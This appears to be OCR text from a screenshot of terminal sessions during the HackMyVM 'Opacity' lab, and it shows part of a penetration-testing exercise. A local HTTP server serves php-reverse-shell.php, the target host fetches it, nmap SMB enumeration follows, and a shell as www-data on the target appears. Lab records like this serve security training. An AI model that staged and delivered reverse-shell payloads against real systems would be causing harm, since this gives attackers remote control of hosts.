 Activities Applications Places Terminator Jan 8 00:01 1
/bin/bash
/bin/bash 91x22
root@kali:/media/root/BackUp/Hackmyvm/Opacity# ls -la
total 28
drwxr-xr-x 2 root root 4096 Jan 7 23:57 .
drwxr-xr-x 34 root root 4096 Jan 7 23:07 ..
-rw-r--r-- 1 root root 0 Jan 7 23:51 file.php
-rw-r--r-- 1 root root 15944 Jan 7 23:51 output.txt
-rw-r--r-- 1 root root 3458 Jan 7 23:57 php-reverse-shell.php
root@kali:/media/root/BackUp/Hackmyvm/Opacity# python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
10.0.0.235 - - [07/Jan/2023 23:57:41] "GET /php-reverse-shell.php HTTP/1.1" 200 -
10.0.0.235 - - [08/Jan/2023 00:00:35] "GET /php-reverse-shell.php HTTP/1.1" 200 -
/bin/bash 83x21
| OPACITY<00> Flags: <unique><active>
| OPACITY<03> Flags: <unique><active>
| OPACITY<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
|_ WORKGROUP<1e> Flags: <group><active>
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-01-08T06:49:24
|_ start_date: N/A
NSE: Script Post-scanning.
Initiating NSE at 23:49
Completed NSE at 23:49, 0.00s elapsed
Initiating NSE at 23:49
Completed NSE at 23:49, 0.00s elapsed
Initiating NSE at 23:49
Completed NSE at 23:49, 0.00s elapsed
/bin/bash 91x22
python3 -m http.server 8081
Traceback (most recent call last):
File "/usr/lib/python3.8/runpy.py", line 194, in _run_module_as_main
return _run_code(code, main_globals, None,
File "/usr/lib/python3.8/runpy.py", line 87, in _run_code
exec(code, run_globals)
File "/usr/lib/python3.8/http/server.py", line 1294, in <module>
test(
File "/usr/lib/python3.8/http/server.py", line 1249, in test
with ServerClass(addr, HandlerClass) as httpd:
File "/usr/lib/python3.8/socketserver.py", line 452, in __init__
self.server_bind()
File "/usr/lib/python3.8/http/server.py", line 1292, in server_bind
return super().server_bind()
File "/usr/lib/python3.8/http/server.py", line 138, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.8/socketserver.py", line 466, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
www-data@opacity:/opt$ python3 -m http.server 5555
python3 -m http.server 5555
/bin/bash 76x20
root@kali:/media/root/BackUp/Hackmyvm/Opacity/zip# wget http://10.0.0.235:55
55